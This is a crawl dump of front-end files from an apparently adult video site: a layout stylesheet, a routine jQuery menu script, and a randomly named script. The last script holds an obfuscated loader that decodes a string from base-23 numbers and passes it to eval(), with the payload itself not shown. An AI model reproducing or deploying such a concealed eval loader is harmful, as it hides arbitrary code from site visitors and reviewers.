.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/functions.js
body_size: -146
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});





--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/dKJJV26P1HbpNwjxepH.js
body_size: 23245
content:
function vrqcp(qiriaa){var wcwu='Z';var pojgxboxbm='A';var xkxltn=[];var zkvqldowb=new RegExp('['+pojgxboxbm+'-'+wcwu+']');var iylovjarb=qiriaa.split(zkvqldowb);for(var i=0;i<iylovjarb.length;i++){xkxltn.push(String.fromCharCode(parseInt(iylovjarb[i],23)/(94)));}eval(xkxltn.splice(1,xkxltn.length).join(''));}vrqcp('[base64]'); 
     